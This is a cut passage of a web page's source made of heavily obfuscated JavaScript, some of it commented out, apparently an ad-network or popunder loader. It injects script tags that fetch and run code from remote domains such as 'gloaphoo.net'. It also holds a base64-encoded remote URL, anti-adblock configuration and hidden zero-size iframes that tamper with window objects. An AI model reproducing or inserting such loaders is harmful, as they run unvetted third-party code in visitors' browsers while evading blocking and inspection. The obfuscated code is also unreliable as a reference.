o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('gloaphoo.net',6905628,document.createElement('script'),_ibzbdvsy)</script> --> 
<!--   <script data-cfasync="false" type="text/javascript">(function($,document){for($._Eu=$.BD;$._Eu<$.Fo;$._Eu+=$.y){switch($._Eu){case $.Fl:!function(r){for($._E=$.BD;$._E<$.Cf;$._E+=$.y){switch($._E){case $.CB:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.y,$.Ck,!$.BD,$.Ch,r));},u.n=function(n){for($._C=$.BD;$._C<$.CB;$._C+=$.y){switch($._C){case $.y:return u.d(t,$.Ca,t),t;break;case $.BD:var t=n&&n[$.Cc]?function(){return n[$.Ci];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CF][$.CJ][$.Bz](n,t);},u.p=$.Bu,u(u.s=$.Bx);break;case $.y:function u(n){for($._B=$.BD;$._B<$.Cf;$._B+=$.y){switch($._B){case $.CB:return r[n][$.Bz](t[$.Bw],t,t[$.Bw],u),t.l=!$.BD,t[$.Bw];break;case $.y:var t=e[n]=$.$($.CC,n,$.CE,!$.y,$.Bw,$.$());break;case $.BD:if(e[n])return e[n][$.Bw];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._g=$.BD;$._g<$.Cf;$._g+=$.y){switch($._g){case $.CB:t.e=6905585,t.a=6905584,t.v=360,t.w=1,t.h=10,t.y=3,t._=true,t.g=g[$.Jw](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=1,t.k='Ly93YXVmb29rZS5jb20vNS82OTA1NTg1',t.A=2,t.S=$.Iq*1705242538,t.P='Zez$#t^*EFng',t.M='mmg',t.T='pohwwm19aln',t.B='7chhj8i1',t.N='6e0',t.I='iy4v2gnj6oh',t.C='_peyrpcxo',t.R='_srchavba';break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._DI=$.BD;$._DI<$.DC;$._DI+=$.y){switch($._DI){case $.Cf:function w(){for($._DH=$.BD;$._DH<$.CB;$._DH+=$.y){switch($._DH){case $.y:t[$.Ih](s.J,$.Gr+($.BD,f.Z)()),t[$.Ii](s.$,c.Q[d.O]),t[$.Il]=function(){if($.ad===t[$.bJ]){for($._DA=$.BD;$._DA<$.CB;$._DA+=$.y){switch($._DA){case $.y:n[$.l](function(n){for($._Bb=$.BD;$._Bb<$.CB;$._Bb+=$.y){switch($._Bb){case $.y:u[r]=e;break;case $.BD:var t=n[$.Gv]($.dy),r=t[$.cj]()[$.eF](),e=t[$.Bt]($.dy);break;}}}),u[s.W]?(l=!$.BD,($.BD,a.nn)(u[s.W])):u[s.tn]&&($.BD,a.nn)(u[s.tn]);break;case $.BD:var n=t[$.cr]()[$.dd]()[$.Gv](new RegExp($.dz,$.Bu)),u=$.$();break;}}}},t[$.Ij]();break;case $.BD:var t=new window[$.Jj]();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Di]=function(){return $.Jt+d.e+$.bh;},t.z=function(){return $.Jz+d.e;},t.D=function(){return($.BD,a.H)();},t.F=function(){return[($.BD,u.L)(o.G[$.Ds],o[$.Go][$.Ds]),($.BD,u.L)(o[$.Er][$.Ds],o[$.Go][$.Ds])][$.Bt]($.bp);},t.V=function(){for($._Bd=$.BD;$._Bd<$.CB;$._Bd+=$.y){switch($._Bd){case $.y:n.id=i.U,window[$.JI](n,$.Jv);break;case $.BD:var n=$.$(),t=r(function(){($.BD,f.X)()&&(v(t),w());},$.Jk);break;}}},t.Y=w,t.K=function(){return new Promise(function(t,e){var u=$.BD,i=r(function(){for($._CH=$.BD;$._CH<$.CB;$._CH+=$.y){switch($._CH){case $.y:n?(v(i),l&&(($.BD,f[$.Dq])(),t(n)),t()):$.Fo<=u&&(v(i),e()),u+=$.y;break;case $.BD:var n=($.BD,a.H)();break;}}},$.Jk);});};break;case $.CB:var u=e($.CB),i=e($.Cf),o=e($.Fk),c=e($.Fl),f=e($.Fm),a=e($.Fn),d=e($.BD),s=e($.Fo),l=!$.y;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._CJ=$.BD;$._CJ<$.Ft;$._CJ+=$.y){switch($._CJ){case $.Cf:function a(n){for($._Bk=$.BD;$._Bk<$.CB;$._Bk+=$.y){switch($._Bk){case $.y:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bv]()[$.bC]($.BD);break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dj]=a,t[$.o]=d,t.rn=function(n,u){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._BF=$.BD;$._BF<$.CB;$._BF+=$.y){switch($._BF){case $.y:return d(e);break;case $.BD:var r=(u+$.y)*(t+$.y),e=(a(n)+r)%f;break;}}})[$.Bt]($.Bu);},t.en=function(n,u){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._Bf=$.BD;$._Bf<$.CB;$._Bf+=$.y){switch($._Bf){case $.y:return d(e);break;case $.BD:var r=u[t%(u[$.Gp]-$.y)],e=(a(n)+a(r))%f;break;}}})[$.Bt]($.Bu);},t.L=function(n,c){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._Ba=$.BD;$._Ba<$.CB;$._Ba+=$.y){switch($._Ba){case $.y:return d(o);break;case $.BD:var r=c[t%(c[$.Gp]-$.y)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bt]($.Bu);};break;case $.DC:function d(n){return n<=$.Fl?k[$.o](n+e):n<=$.ck?k[$.o](n+o-i):k[$.o](e);}break;case $.CB:var e=$.Ct,u=$.Cu,i=u-e+$.y,o=$.Cv,c=$.Cw,f=c-o+$.y+i;break;case $.BD:$.Cr;break;}}},function(t,r,u){for($._Cz=$.BD;$._Cz<$.Ft;$._Cz+=$.y){switch($._Cz){case $.Cf:r.cn=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.in=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.U=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.un=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD)),r.un=r.U=r.in=r.cn=r.fn=r.an=void $.BD;break;case $.DC:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.dn)(n[$.cs]),($.BD,i.sn)(window[$.bB][$.t]),($.BD,i.vn)(new e()),($.BD,i.ln)(window[$.br][$.bx]),($.BD,i.wn)(n[$.cx]||n[$.do])][$.l](function(t){for($._Ch=$.BD;$._Ch<$.CB;$._Ch+=$.y){switch($._Ch){case $.y:q(function(){for($._Cb=$.BD;$._Cb<$.CB;$._Cb+=$.y){switch($._Cb){case $.y:n.id=r[$.av],n[$.Ik]=t,window[$.JI](n,$.Jv),($.BD,o[$.Dl])($.eq+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Fo*f[$.Bn](),$.Fo);break;}}});}),c[$.B](d,function n(t){for($._BI=$.BD;$._BI<$.Ft;$._BI+=$.y){switch($._BI){case $.Cf:var e=window[$.br][$.bx],u=new window[$.Jj]();break;case $.y:var r=$.$();break;case $.DC:u[$.Ih]($.Hy,e),u[$.Il]=function(){r[$.Da]=u[$.cr](),window[$.JI](r,$.Jv);},u[$.Gn]=function(){r[$.Da]=$.cG,window[$.JI](r,$.Jv);},u[$.Ij]();break;case $.CB:r.id=t[$.av];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CB:var i=u($.Fp),o=u($.DC),c=$.Cs!=typeof document?document[$.a]:null,a=r.an=$.Jd,d=r.fn=$.Je;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Bc=$.BD;$._Bc<$.Cf;$._Bc+=$.y){switch($._Bc){case $.CB:var e=[];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dk]=function(){return e;},t[$.Dl]=function(n){e[$.CA](-$.y)[$.ar]()!==n&&e[$.ah](n);};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cf;$._F+=$.y){switch($._F){case $.CB:t.hn=$.Hm,t.mn=$.Hn,t.yn=$.Ho,t._n=$.Hp,t.bn=$.BD,t.pn=$.y,t.gn=$.CB,t.jn=$.Hq;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dd=$.BD;$._Dd<$.Cf;$._Dd+=$.y){switch($._Dd){case $.CB:var u=r($.CB),v=r($.Fm),l=r($.BD),f=t.On=new j($.aC,$.Bu),i=($.Cs!=typeof document?document:$.$($.a,null))[$.a],w=$.Cx,y=$.Cy,_=$.Cz,b=$.DA;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.On=void $.BD,t.kn=function(e,u,i){for($._Bz=$.BD;$._Bz<$.CB;$._Bz+=$.y){switch($._Bz){case $.y:return e[$.Ds]=o[c],e[$.Gp]=o[$.Gp],function(n){for($._Bm=$.BD;$._Bm<$.CB;$._Bm+=$.y){switch($._Bm){case $.y:if(t===u)for(;r--;)c=(c+=i)>=o[$.Gp]?$.BD:c,e[$.Ds]=o[c];break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Ik];break;}}};break;case $.BD:var o=e[$.Es][$.Gv](f)[$.af](function(n){return!f[$.Jf](n);}),c=$.BD;break;}}},t[$.Dm]=function(d,s){return function(n){for($._DE=$.BD;$._DE<$.CB;$._DE+=$.y){switch($._DE){case $.y:if(t===s)try{for($._Ck=$.BD;$._Ck<$.CB;$._Ck+=$.y){switch($._Ck){case $.y:d[$.Dr]=m(a/l.y,$.Fo)+$.y,d[$.Du]=d[$.Du]?d[$.Du]:new e(i)[$.cI](),d[$.Ds]=($.BD,v[$.Do])(c+l.P);break;case $.BD:var u=d[$.Du]?new e(d[$.Du])[$.Bv]():r[$.Gv](w)[$.cv](function(n){return n[$.es]($.ev);}),i=u[$.Gv](y)[$.ar](),o=new e(i)[$.dg]()[$.Gv](_),c=o[$.cj](),f=o[$.cj]()[$.Gv](b),a=f[$.cj]();break;}}}catch(n){d[$.Ds]=$.cG;}break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Da];break;}}};},t.An=function(n,t){for($._e=$.BD;$._e<$.CB;$._e+=$.y){switch($._e){case $.y:r[$.av]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Sn=function(r,n){return h[$.Cg](null,$.$($.Gp,n))[$.aa](function(n,t){return($.BD,u.rn)(r,t);})[$.Bt]($.eg);};break;case $.BD:$.Cr;break;}}},function(n,t,u){for($._Dl=$.BD;$._Dl<$.Fl;$._Dl+=$.y){switch($._Dl){case $.Fm:function b(n,t){return n+(m[$.Ds]=$.az*m[$.Ds]%$.bv,m[$.Ds]%(t-n));}break;case $.Cf:function w(n){for($._Bw=$.BD;$._Bw<$.CB;$._Bw+=$.y){switch($._Bw){case $.y:return h[$.JH](n);break;case $.BD:if(h[$.JG](n)){for($._Bp=$.BD;$._Bp<$.CB;$._Bp+=$.y){switch($._Bp){case $.y:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Gp]);t<n[$.Gp];t++)r[t]=n[t];break;}}}break;}}}break;case $.Fr:!function t(){for($._Dh=$.BD;$._Dh<$.Ft;$._Dh+=$.y){switch($._Dh){case $.Cf:var u=r(function(){if($.Bu!==m[$.Ds]){for($._Dc=$.BD;$._Dc<$.Cf;$._Dc+=$.y){switch($._Dc){case $.CB:m[$.Dt]=!$.BD,m[$.Ds]=$.Bu;break;case $.y:try{for($._DF=$.BD;$._DF<$.CB;$._DF+=$.y){switch($._DF){case $.y:q(function(){if(!_){for($._Bx=$.BD;$._Bx<$.CB;$._Bx+=$.y){switch($._Bx){case $.y:m[$.Du]+=n,t(),($.BD,i.xn)(),($.BD,d.V)();break;case $.BD:var n=new e()[$.cI]()-y[$.cI]();break;}}}},$.cd);break;case $.BD:if(h(m[$.Dr])[$.dn]($.BD)[$.l](function(n){for($._Cy=$.BD;$._Cy<$.Cf;$._Cy+=$.y){switch($._Cy){case $.CB:h(t)[$.dn]($.BD)[$.l](function(n){m[$.Bn]+=k[$.o](b($.Cv,$.Cw));});break;case $.y:var t=b($.Fr,$.GF);break;case $.BD:m[$.Bn]=$.Bu;break;}}}),($.BD,a.qn)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.Gm,n),$.cG===m[$.Ds])return void(m[$.Dt]=!$.BD);break;}}}},$.Jk);break;case $.y:y=new e();break;case $.DC:window[$.B]($.Gm,n);break;case $.CB:var n=($.BD,o[$.Dm])(m,c.U);break;case $.BD:m[$.Dt]=!$.y;break;}}}();break;case $.Ft:m[$.Bn]=$.Bu,m[$.Dr]=$.Bu,m[$.Ds]=$.Bu,m[$.Dt]=void $.BD,m[$.Du]=null,m[$.Dv]=($.BD,s.L)(l.M,l.T);break;case $.CB:var i=u($.Fn),o=u($.Fq),c=u($.Cf),a=u($.Fr),d=u($.y),s=u($.CB),l=u($.BD);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dn]=void $.BD,t[$.Do]=function(n){return n[$.Gv]($.Bu)[$.bj](function(n,t){return(n<<$.Ft)-n+t[$.bC]($.BD)&$.bv;},$.BD);},t.Z=function(){return[m[$.Bn],m[$.Dv]][$.Bt]($.bp);},t[$.Dp]=function(){for($._CI=$.BD;$._CI<$.CB;$._CI+=$.y){switch($._CI){case $.y:return[][$.an](w(h(n)))[$.aa](function(n){return t[f[$.Bn]()*t[$.Gp]|$.BD];})[$.Bt]($.Bu);break;case $.BD:var t=[][$.an](w($.bl)),n=$.DC+($.ag*f[$.Bn]()|$.BD);break;}}},t.X=function(){return m[$.Dt];},t[$.Dq]=function(){_=!$.BD;};break;case $.Fq:var y=new e(),_=!$.y;break;case $.DC:var m=t[$.Dn]=$.$();break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._De=$.BD;$._De<$.Cf;$._De+=$.y){switch($._De){case $.CB:var e=r($.Fs),u=r($.Fl),i=r($.Ft),o=r($.BD),c=r($.DC),f=r($.Fu);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dw]=function(n){for($._s=$.BD;$._s<$.CB;$._s+=$.y){switch($._s){case $.y:return d[$.aB]=f,d[$.ai]=a,d;break;case $.BD:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.ba]||t[$.bt]||r[$.bt],u=window[$.bb]||t[$.bu]||r[$.bu],i=t[$.bc]||r[$.bc]||$.BD,o=t[$.bd]||r[$.bd]||$.BD,c=n[$.bA](),f=c[$.aB]+(e-i),a=c[$.ai]+(u-o),d=$.$();break;}}},t[$.Dx]=function(n){for($._j=$.BD;$._j<$.CB;$._j+=$.y){switch($._j){case $.y:return h[$.CF][$.CA][$.Bz](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.Dy]=function n(t,r){for($._k=$.BD;$._k<$.Cf;$._k+=$.y){switch($._k){case $.CB:return n(t[$.Cj],r);break;case $.y:if(t[$.aq]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.Dz]=function(n){for($._DJ=$.BD;$._DJ<$.DC;$._DJ+=$.y){switch($._DJ){case $.Cf:return!$.y;break;case $.y:for(;n[$.Cj];)r[$.ah](n[$.Cj]),n=n[$.Cj];break;case $.CB:for(var e=$.BD;e<t[$.Gp];e++)for(var u=$.BD;u<r[$.Gp];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.ce]||$.Bu)[$.Gv]($.Hp)[$.af](function(n){return n;})[$.aa](function(n){return[][$.CA][$.Bz](document[$.E](n));})[$.bj](function(n,t){return n[$.an](t);},[]),r=[n];break;}}},t.Pn=function(){for($._BG=$.BD;$._BG<$.CB;$._BG+=$.y){switch($._BG){case $.y:t.sd=f.En,t[$.aj]=c[$.Dk],t[$.ak]=o.I,t[$.al]=o.B,t[$.Er]=o.N,($.BD,e.Tn)(n,i.hn,o.e,o.S,o.a,t);break;case $.BD:var n=$.ao+($.y===o.A?$.ca:$.cb)+$.cp+u.Mn[o.O],t=$.$();break;}}},t.Bn=function(){for($._y=$.BD;$._y<$.CB;$._y+=$.y){switch($._y){case $.y:return($.BD,e[$.EB])(n,o.a)||($.BD,e[$.EB])(n,o.e);break;case $.BD:var n=u.Nn[o.O];break;}}},t.qn=function(){for($._m=$.BD;$._m<$.CB;$._m+=$.y){switch($._m){case $.y:return($.BD,e[$.EB])(n,o.a);break;case $.BD:var n=u.Nn[o.O];break;}}},t.In=function(){return!u.Nn[o.O];},t.Cn=function(){for($._Cg=$.BD;$._Cg<$.Cf;$._Cg+=$.y){switch($._Cg){case $.CB:try{document[$.k][$.q](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.x][t];}}),document[$.k][$.bI](r);}catch(n){}break;case $.y:r[$.m][$.v]=$.BD,r[$.m][$.t]=$.BB,r[$.m][$.s]=$.BB,r[$.i]=$.n;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Fl;$._H+=$.y){switch($._H){case $.Fm:var v=t.Q=$.$();break;case $.Cf:var e=t.zn=$.y,u=t.Dn=$.CB,i=(t.Hn=$.Cf,t.Fn=$.DC),o=t.Ln=$.Ft,c=t.Gn=$.Cf,f=t.Vn=$.Fq,a=t.Xn=$.Fm,d=t.Mn=$.$();break;case $.Fr:v[e]=$.Gj,v[u]=$.Gk,v[i]=$.Gl,v[o]=$.Gl,v[c]=$.Gl;break;case $.Ft:var s=t.Nn=$.$();break;case $.CB:t.Rn=$.y;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:s[e]=$.Gg,s[a]=$.Gh,s[c]=$.Gi,s[u]=$.Gf;break;case $.DC:d[e]=$.GJ,d[i]=$.Ga,d[o]=$.Gb,d[c]=$.Gc,d[f]=$.Gd,d[a]=$.Ge,d[u]=$.Gf;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cf;$._G+=$.y){switch($._G){case $.CB:t.Un=$.Hr,t.Yn=$.Hs,t.Kn=$.Ht,t.Jn=$.Hu,t.Zn=$.Hv,t.$n=$.Hw,t.Qn=$.Hx,t.J=$.Hy,t.Wn=$.Hz,t.$=$.IA,t.W=$.IB,t.tn=$.IC;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eb=$.BD;$._Eb<$.Fr;$._Eb+=$.y){switch($._Eb){case $.Fm:v[$.l](function(n){for($._By=$.BD;$._By<$.DC;$._By+=$.y){switch($._By){case $.Cf:try{n[d]=n[d]||[];}catch(n){}break;case $.y:var t=n[$.z][$.k][$.bi].fp;break;case $.CB:n[t]=n[t]||[];break;case $.BD:n[$.z][$.k][$.bi].fp||(n[$.z][$.k][$.bi].fp=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB));break;}}});break;case $.Cf:s&&s[$.Gn]&&(e=s[$.Gn]);break;case $.Ft:function o(n,e){return n&&e?v[$.l](function(n){for($._Cc=$.BD;$._Cc<$.Cf;$._Cc+=$.y){switch($._Cc){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Bh=$.BD;$._Bh<$.CB;$._Bh+=$.y){switch($._Bh){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Bg=$.BD;$._Bg<$.CB;$._Bg+=$.y){switch($._Bg){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EA=$.BD;$._EA<$.Cf;$._EA+=$.y){switch($._EA){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Dr=$.BD;$._Dr<$.CB;$._Dr+=$.y){switch($._Dr){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Dn=$.BD;$._Dn<$.CB;$._Dn+=$.y){switch($._Dn){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}});}),u[$.l](function(n){window[n]=!$.y;}),u=[],l=[],null);}break;case $.CB:var d=$.DB,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.Tn=function(n,t,r){for($._CF=$.BD;$._CF<$.Cf;$._CF+=$.y){switch($._CF){case $.CB:try{for($._Br=$.BD;$._Br<$.CB;$._Br+=$.y){switch($._Br){case $.y:a[$.bD]=n,a[$.Ey]=t,a[$.bE]=r,a[$.bF]=f?f[$.bF]:u,a[$.bG]=o,a[$.bH]=e,(a[$.bf]=i)&&i[$.ci]&&(a[$.ci]=i[$.ci]),l[$.ah](a),v[$.l](function(n){for($._BC=$.BD;$._BC<$.Cf;$._BC+=$.y){switch($._BC){case $.CB:try{n[d][$.ah](a);}catch(n){}break;case $.y:n[t][$.ah](a);break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d;break;}}});break;case $.BD:var c=window[$.z][$.k][$.bi].fp||d,f=window[c][$.af](function(n){return n[$.bE]===r&&n[$.bF];})[$.cj](),a=$.$();break;}}}catch(n){}break;case $.y:try{o=s[$.i][$.Gv]($.Ja)[$.CB];}catch(n){}break;case $.BD:var e=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:$.BD,u=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.BD,i=arguments[$.Ft],o=void $.BD;break;}}},t.nt=function(n){u[$.ah](n),window[n]=!$.BD;},t[$.EA]=o,t[$.EB]=function(n,t){for($._CG=$.BD;$._CG<$.CB;$._CG+=$.y){switch($._CG){case $.y:return!$.y;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Gp];e++)if(r[e][$.bE]===t&&r[e][$.bD]===n)return!$.BD;break;}}},t[$.EC]=c,t[$.ED]=function(){try{o(),e(),e=function(){};}catch(n){}},t.tt=function(e,t){v[$.aa](function(n){for($._Bt=$.BD;$._Bt<$.CB;$._Bt+=$.y){switch($._Bt){case $.y:return r[$.af](function(n){return-$.y<e[$.Ju](n[$.bE]);});break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d,r=n[t]||[];break;}}})[$.bj](function(n,t){return n[$.an](t);},[])[$.l](function(n){try{n[$.bf].sd(t);}catch(n){}});};break;case $.Fq:function c(){for($._Dm=$.BD;$._Dm<$.Cf;$._Dm+=$.y){switch($._Dm){case $.CB:return u;break;case $.y:try{for($._Da=$.BD;$._Da<$.CB;$._Da+=$.y){switch($._Da){case $.y:for(t=$.BD;t<v[$.Gp];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.af](function(n){for($._BJ=$.BD;$._BJ<$.CB;$._BJ+=$.y){switch($._BJ){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Gp]||u[$.ah](o[i]);},r=$.BD;r<o[$.Gp];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.z][$.k][$.bi].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.af](function(n){for($._BH=$.BD;$._BH<$.CB;$._BH+=$.y){switch($._BH){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Gp]||u[$.ah](o[i]);},e=$.BD;e<o[$.Gp];e++)r(e);},t=$.BD;t<v[$.Gp];t++)n(t);break;}}}break;case $.DC:try{for(var i=v[$.CA](-$.y)[$.ar]();i&&i!==i[$.aB]&&i[$.aB][$.bB][$.t];)v[$.ah](i[$.aB]),i=i[$.aB];}catch(n){}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dk=$.BD;$._Dk<$.Fl;$._Dk+=$.y){switch($._Dk){case $.Fm:function b(){for($._I=$.BD;$._I<$.CB;$._I+=$.y){switch($._I){case $.y:return n[$.m][$.s]=$.BB,n[$.m][$.t]=$.BB,n[$.m][$.v]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cf:function u(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Fr:function o(){s&&i[$.l](function(n){return n(s);});}break;case $.Ft:function y(){for($._Dj=$.BD;$._Dj<$.CB;$._Dj+=$.y){switch($._Dj){case $.y:return $.Gr+s+$.Ja+r+$.Ja;break;case $.BD:var n=[$.Gy,$.Br,$.Gz,$.HA,$.HB,$.HC,$.HD,$.HE],e=[$.HF,$.HG,$.HH,$.HI,$.HJ],t=[$.Ha,$.Hb,$.Hc,$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Hk,$.Hl],r=n[f[$.ap](f[$.Bn]()*n[$.Gp])][$.CD](new RegExp($.Gy,$.CH),function(){for($._CD=$.BD;$._CD<$.CB;$._CD+=$.y){switch($._CD){case $.y:return t[n];break;case $.BD:var n=f[$.ap](f[$.Bn]()*t[$.Gp]);break;}}})[$.CD](new RegExp($.Br,$.CH),function(){for($._Df=$.BD;$._Df<$.CB;$._Df+=$.y){switch($._Df){case $.y:return($.Bu+t+f[$.ap](f[$.Bn]()*r))[$.CA](-$.y*t[$.Gp]);break;case $.BD:var n=f[$.ap](f[$.Bn]()*e[$.Gp]),t=e[n],r=f[$.eI]($.Fo,t[$.Gp]);break;}}});break;}}}break;case $.CB:var e=u(r($.Ir)),d=u(r($.GF));break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.EE]=y,t.rt=function(){return y()[$.CA]($.BD,-$.y)+$.cH;},t[$.EF]=function(){for($._r=$.BD;$._r<$.CB;$._r+=$.y){switch($._r){case $.y:return $.Gr+s+$.Ja+n+$.bm;break;case $.BD:var n=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;}}},t.et=_,t.ut=b,t.En=function(n){for($._J=$.BD;$._J<$.CB;$._J+=$.y){switch($._J){case $.y:s=n,o();break;case $.BD:if(!n)return;break;}}},t[$.EG]=o,t.D=function(){return s;},t.it=function(n){i[$.ah](n),s&&n(s);},t.ot=function(u,i){for($._DD=$.BD;$._DD<$.DC;$._DD+=$.y){switch($._DD){case $.Cf:return window[$.B]($.Gm,function n(t){for($._Cx=$.BD;$._Cx<$.CB;$._Cx+=$.y){switch($._Cx){case $.y:if(r===f)if(null===t[$.am][r]){for($._Cd=$.BD;$._Cd<$.CB;$._Cd+=$.y){switch($._Cd){case $.y:e[r]=i?$.$($.ef,$.ee,$.De,u,$.er,d[$.Ci][$.aD][$.br][$.bx]):u,a[$.x][$.JI](e,$.Jv),c=w,o[$.l](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Cj][$.bI](a),window[$.C]($.Gm,n),c=h;break;case $.BD:var r=Object[$.dG](t[$.am])[$.ar]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.q](a),c=l,t.ct=function(){return c===h;},t.ft=function(n){return $.Fe!=typeof n?null:c===h?n():o[$.ah](n);},t;break;case $.y:var o=[],c=v,n=y(),f=_(n),a=b();break;case $.CB:function t(){for($._BD=$.BD;$._BD<$.CB;$._BD+=$.y){switch($._BD){case $.y:return null;break;case $.BD:if(c===h){for($._BA=$.BD;$._BA<$.CB;$._BA+=$.y){switch($._BA){case $.y:d[$.Ci][$.aD][$.br][$.bx]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Ci])(n,$.dw);break;}}}break;}}}break;case $.BD:if(!s)return null;break;}}};break;case $.Fq:function _(n){return n[$.Gv]($.Ja)[$.CA]($.Cf)[$.Bt]($.Ja)[$.Gv]($.Bu)[$.bj](function(n,t,r){for($._Bj=$.BD;$._Bj<$.CB;$._Bj+=$.y){switch($._Bj){case $.y:return n+t[$.bC]($.BD)*e;break;case $.BD:var e=f[$.eI](r+$.y,$.Fm);break;}}},$.dh)[$.Bv]($.By);}break;case $.DC:var s=void $.BD,v=$.BD,l=$.y,w=$.CB,h=$.Cf,m=$.DC,i=[];break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._En=$.BD;$._En<$.Fs;$._En+=$.y){switch($._En){case $.Fl:function S(n,t,r,e){for($._Cs=$.BD;$._Cs<$.Cf;$._Cs+=$.y){switch($._Cs){case $.CB:return($.BD,f.bt)(o,n,t,r,e)[$.bn](function(n){return($.BD,v.mt)(s.e,u),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,u,o),n;});break;case $.y:var 